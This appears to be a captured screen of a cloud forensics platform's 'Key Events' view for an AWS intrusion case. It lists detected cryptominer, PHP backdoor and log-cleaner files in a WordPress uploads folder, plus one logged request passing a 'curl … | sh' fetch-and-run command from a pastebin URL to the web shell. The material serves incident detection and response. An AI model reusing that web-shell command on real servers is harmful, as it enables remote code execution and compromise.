 CADO//
Projects
Users
Notifications
Platform
Last Project
Analytics
Help
Settings
Log Out
Case 1 - AWS Case
Import
alarm_severity:[1 TO 3] OR is_starred:True
Overview Evidence Timeline Search Key Events Indicators Alarms 4 Suspicious 12 Users 2 Processes 992 Network Files
Key Events
View full timeline
This tab shows events that have been identified as malicious or suspicious.
Timeline Results 16
Export Events (16)
2020-07-19 16
2020-07-19 - 20:20:47.000Z cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Content Modification Time; Last Access Time; Change Time; Creation Time
/home/admin/old_version/.secret
admin Possible PII Detected
2020-07-19 - 20:42:18.000Z cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Content Modification Time; Last Access Time; Change Time; Creation Time
/var/www/html/wp-content/plugins/uploads/a.sh
Review the malware analysis playbook for advice on how to identify and respond to the malware.
Malicious File Detected: cryptomining_malware_wannamine
2020-07-19 - 20:42:24.000Z cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Content Modification Time; Change Time; Creation Time
/var/www/html/wp-content/plugins/uploads/a.php
Review the malware analysis playbook for advice on how to identify and respond to the malware.
Malicious File Detected: php_backdoor
2020-07-19 - 20:42:30.000Z cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Content Modification Time; Last Access Time; Change Time; Creation Time
/var/www/html/wp-content/plugins/uploads/logo5.jpg
Review the malware analysis playbook for advice on how to identify and respond to the malware.
Malicious File Detected: linux_malware_logcleaner
2020-07-19 - 20:43:45.000Z cado_cloud_collector_i-05938bed528eb12b9_8GB_1595192010.dd.gz
Event Recorded
http_request: GET /wp-content/plugins/uploads/a.php?cmd=curl%20https://pastebin.com/raw/NKnTWdsk%20|%20sh HTTP/1.1 from: 185.220.101.194 code: 200 referer: - user_agent: Mozilla/5.0 (Windows NT 10.0; rv:
68.0) Gecko/20100101 Firefox/68.0
Possible WebShell Command T1505.003